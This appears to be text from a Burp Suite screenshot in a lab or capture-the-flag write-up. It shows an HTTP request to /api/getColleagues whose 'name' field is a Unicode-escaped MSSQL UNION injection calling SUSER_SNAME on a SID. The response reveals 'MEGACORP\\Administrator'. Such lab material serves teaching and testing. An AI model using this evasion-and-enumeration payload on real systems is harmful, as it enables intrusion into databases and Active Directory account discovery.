 1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /api/getColleagues HTTP/1.1
2 Host: 10.10.10.179
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 689
9 Origin: http://10.10.10.179
10 Connection: close
11 Referer: http://10.10.10.179/
12
13 {
"name":
"\u0074\u0065\u0073\u0074\u0027\u0020\u0055\u004e\u0049\u004f\u004e\u0020\u0
041\u004c\u004c\u0020\u0053\u0045\u004c\u0045\u0043\u0054\u0020\u0035\u0038\
u002c\u0035\u0038\u002c\u0035\u0038\u002c\u0053\u0055\u0053\u0045\u0052\u005
f\u0053\u004e\u0041\u004d\u0045\u0028\u0030\u0078\u0030\u0031\u0030\u0035\u0
030\u0030\u0030\u0030\u0030\u0030\u0030\u0030\u0030\u0035\u0031\
u0035\u0030\u0030\u0030\u0030\u0030\u0031\u0063\u0030\u0030\u0064\u003
1\u0062\u0063\u0064\u0031\u0038\u0031\u0066\u0031\u0034\u0039\u0032\u0062\u0
064\u0066\u0063\u0032\u0033\u0036\u0066\u0034\u0030\u0031\u0030\u0030\u0030\
u0030\u0029\u002c\u0035\u0038\u002d\u002d\u0020\u0067\u0078\u0051\u006d"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Fri, 19 Jan 2024 07:03:36 GMT
10 Connection: close
11 Content-Length: 84
12
13 [
{
"id":58,
"name":"58",
"position":"58",
"email":"MEGACORP\\Administrator",
"src":"58"
}
]
先知社区